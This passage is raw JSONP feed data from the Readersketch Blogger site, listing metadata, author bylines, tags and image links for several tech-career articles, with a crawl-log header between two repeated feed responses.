Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2649685519200549788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2649685519200549788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/balancing-work-and-life-in-tech.html","title":"BALANCING WORK AND LIFE IN TECH 2024"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJtdQdY_YyzuYeCuHQzOmq5WxJr2tRBlhuJDLR24bqFzmw_pqawhHsN4YMyq8Jnc87VpZj66xV6N3NP7KFf-AbaQRap6yEhwbvv3NLyxitcfduDyA2q83RuXPrdb-6EBONa3R-m9cZycv9jWXjgLuyc4sTxqfJV9_DqpvxuuRbJeVorTnkRKON6ZKgW1QG\/s72-w400-h267-c\/xsmas-mood-with-young-woman-with-santa-claus-hat-wearing-mask-sitting-table-white-background-footage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-7077722723107363346"},"published":{"$t":"2023-12-08T13:43:00.000+01:00"},"updated":{"$t":"2023-12-08T13:43:32.053+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Getting Started"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"Skills Development in Technology"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Source Sans Pro\u0026quot;, sans-serif\" style=\"background: 0px 0px white; border: 0px; color: #202020; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; text-align: justify;\"\u003EAisha Akinbani\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/skills-development-in-technology.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/7077722723107363346\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/skills-development-in-technology.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/7077722723107363346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/7077722723107363346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/skills-development-in-technology.html","title":"Skills Development in Technology"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h309-c\/Skills%20Development%20in%20Technology.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-851799039414384014"},"published":{"$t":"2023-11-22T16:27:00.001+01:00"},"updated":{"$t":"2023-11-22T16:27:53.906+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Getting Started"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"Career Paths in Tech"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; text-align: justify;\"\u003EAuthor • \u003C\/span\u003E\u003Cb\u003EPeter Lawal\u003C\/b\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/11\/career-paths-in-tech.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/851799039414384014\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/11\/career-paths-in-tech.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/851799039414384014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/851799039414384014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/11\/career-paths-in-tech.html","title":"Career Paths in Tech"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfM5HbC86C2pWui5XnImO5vuTsbkjj-Jc0m1BH_sOg-VdcDAaHSDUgrzEbIsg7o0YZ0mpqpZkhI1frxiAGp-ZsRC0iX7EZs5beOetDNpNWPGeN6eCQHCK3Qxo2i4yKvHFs4aUq9xQ1QOw7brU9a5qoP5-pN_-z1DyZ563VAV1LeIKW_5QaP5xLK5zFGi_\/s72-w400-h225-c\/Peter%20Lawal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.readersketch.com/feeds/posts/default/-/Article?alt=json-in-script&max-results=3&callback=jQuery1124026897523780872823_1768725844347&_=1768725844348
body_size: 3385
content:
// API callback
jQuery1124026897523780872823_1768725844347({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503"},"updated":{"$t":"2026-01-14T11:20:35.808+01:00"},"category":[{"term":"Poem"},{"term":"poetry"},{"term":"Article"},{"term":"Story"},{"term":"Short Story"},{"term":"Poetic Prose"},{"term":"Love"},{"term":"Flash Stories"},{"term":"Motivation"},{"term":"Commentary"},{"term":"Awareness"},{"term":"Health"},{"term":"Diary"},{"term":"Contemporary"},{"term":"Getting Started"},{"term":"Tech and Science"},{"term":"Series"},{"term":"A Log Of Upturn Twists"},{"term":"Health Matters"},{"term":"Romance"},{"term":"Adventure"},{"term":"Essay"},{"term":"Muse"},{"term":"Diary Of A Teenager"},{"term":"Flash Fiction"},{"term":"Inspirational"},{"term":"Tips"},{"term":"Cybersecurity"},{"term":"Awakening"},{"term":"Christmas"},{"term":"Letter"},{"term":"Memories"},{"term":"ReaderSketch"},{"term":"Fiction"},{"term":"Life"},{"term":"computer"},{"term":"Deep"},{"term":"Education"},{"term":"Hope"},{"term":"Death"},{"term":"Journal"},{"term":"Lonely"},{"term":"Mental Health"},{"term":"New Year"},{"term":"Novella"},{"term":"Prose"},{"term":"Artificial intelligence"},{"term":"Blog"},{"term":"Books"},{"term":"Christ"},{"term":"Christian"},{"term":"Christianity"},{"term":"Christine"},{"term":"Comics"},{"term":"Community Writing"},{"term":"Creative"},{"term":"Dramatic"},{"term":"Governance"},{"term":"Human"},{"term":"Internet Tips"},{"term":"Lifestyle"},{"term":"Mental"},{"term":"Nigeria"},{"term":"Novel"},{"term":"Opinion"},{"term":"Pain"},{"term":"Sad"},{"term":"Advocacy"},{"term":"Attraction"},{"term":"Battles"},{"term":"Corruption"},{"term":"Dark"},{"term":"Epic"},{"term":"Erotic"},{"term":"Eulogy"},{"term":"Exercise"},{"term":"Feel"},{"term":"Free verse"},{"term":"Freedom"},{"term":"Illustrations"},{"term":"Inspiration"},{"term":"Intermediate\/Teenager"},{"term":"Nature"},{"term":"Readersketch Address"},{"term":"Review"},{"term":"Abandon"},{"term":"Abiku"},{"term":"Anthology"},{"term":"Black"},{"term":"Black Lives Matter"},{"term":"Book"},{"term":"Bravery"},{"term":"Break"},{"term":"Colour"},{"term":"Confidence"},{"term":"Construction"},{"term":"Creative Space"},{"term":"Critique"},{"term":"Crypto"},{"term":"Cryptocurrency"},{"term":"Cryptology"},{"term":"Drama"},{"term":"Fantasy"},{"term":"Fear"},{"term":"First Times"},{"term":"Fitness"},{"term":"Folktale"},{"term":"Girl"},{"term":"Glory"},{"term":"Godly"},{"term":"Grief"},{"term":"Growth"},{"term":"Guides"},{"term":"History"},{"term":"Holy"},{"term":"Horror"},{"term":"How-to"},{"term":"Hunger"},{"term":"International Women's Day"},{"term":"Iwd"},{"term":"Karma"},{"term":"Legacy"},{"term":"Mirror"},{"term":"Modern Folklore"},{"term":"Music review"},{"term":"Nollywood"},{"term":"Nostalgia"},{"term":"Nysc Experience"},{"term":"Oblivion"},{"term":"Passion"},{"term":"People"},{"term":"Personality"},{"term":"Pidgin"},{"term":"Playlet"},{"term":"Poetry Collections"},{"term":"Pop"},{"term":"Race"},{"term":"Racism"},{"term":"Relationship"},{"term":"Reminiscing"},{"term":"Romantic"},{"term":"Safety"},{"term":"Season"},{"term":"Short Play"},{"term":"Song"},{"term":"Spiritual"},{"term":"Spirituality"},{"term":"Success"},{"term":"Travel"},{"term":"Web Development"},{"term":"Web Development."},{"term":"Woman"},{"term":"a"},{"term":"biology"},{"term":"injustice"},{"term":"medical"},{"term":"revolution"},{"term":"summer"}],"title":{"type":"text","$t":"Readers Sketch - Top Creative Community blog"},"subtitle":{"type":"html","$t":"On Readersketch, readers are exposed to a wide range of writing styles from different amazing and talented writers across the world."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/-\/Article?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/search\/label\/Article"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/-\/Article\/-\/Article?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"87"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-8056394368595952668"},"published":{"$t":"2024-08-14T18:22:00.000+01:00"},"updated":{"$t":"2024-08-14T18:22:11.390+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commentary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Getting Started"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"MENTORSHIP AND NETWORKING WITHIN THE TECH SPACE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Source Sans Pro\u0026quot;, sans-serif\" style=\"background: 0px 0px white; border: 0px; color: #202020; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb\u003EOLASOJI MARTINS\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2024\/08\/mentorship-and-networking-within-tech.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/8056394368595952668\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2024\/08\/mentorship-and-networking-within-tech.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/8056394368595952668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/8056394368595952668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2024\/08\/mentorship-and-networking-within-tech.html","title":"MENTORSHIP AND NETWORKING WITHIN THE TECH SPACE"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOaSbgwORDvag6_ZPGqNz2ck-mZnadqsmfQagq5i6HzdhjOcO9WmbfMwx1skjrHJNcD7Q07hjK6XafO_Fx6vi2sN0AsRlTmxkR6f6QtqQ4RienDgfLipoHdSWq1QJzGlu6am9ich15fwHPHp9aREZrvCUjkJP-t8KdIqnbbX3HTi1m4_y7NCwkZgyOtWm\/s72-c\/Mentorship%20and%20networking%20Readersketch%20-%20Linkedin.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-2649685519200549788"},"published":{"$t":"2023-12-26T16:22:00.002+01:00"},"updated":{"$t":"2024-01-01T14:41:27.991+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commentary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health Matters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mental Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"BALANCING WORK AND LIFE IN TECH 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAuthor • \u003Cb\u003EIkpenyi Michael\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/balancing-work-and-life-in-tech.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/2649685519200549788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/balancing-work-and-life-in-tech.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2649685519200549788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2649685519200549788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/balancing-work-and-life-in-tech.html","title":"BALANCING WORK AND LIFE IN TECH 2024"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJtdQdY_YyzuYeCuHQzOmq5WxJr2tRBlhuJDLR24bqFzmw_pqawhHsN4YMyq8Jnc87VpZj66xV6N3NP7KFf-AbaQRap6yEhwbvv3NLyxitcfduDyA2q83RuXPrdb-6EBONa3R-m9cZycv9jWXjgLuyc4sTxqfJV9_DqpvxuuRbJeVorTnkRKON6ZKgW1QG\/s72-w400-h267-c\/xsmas-mood-with-young-woman-with-santa-claus-hat-wearing-mask-sitting-table-white-background-footage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-7077722723107363346"},"published":{"$t":"2023-12-08T13:43:00.000+01:00"},"updated":{"$t":"2023-12-08T13:43:32.053+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Getting Started"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"Skills Development in Technology"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Source Sans Pro\u0026quot;, sans-serif\" style=\"background: 0px 0px white; border: 0px; color: #202020; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; text-align: justify;\"\u003EAisha Akinbani\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/skills-development-in-technology.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/7077722723107363346\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/skills-development-in-technology.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/7077722723107363346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/7077722723107363346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/skills-development-in-technology.html","title":"Skills Development in Technology"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h309-c\/Skills%20Development%20in%20Technology.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});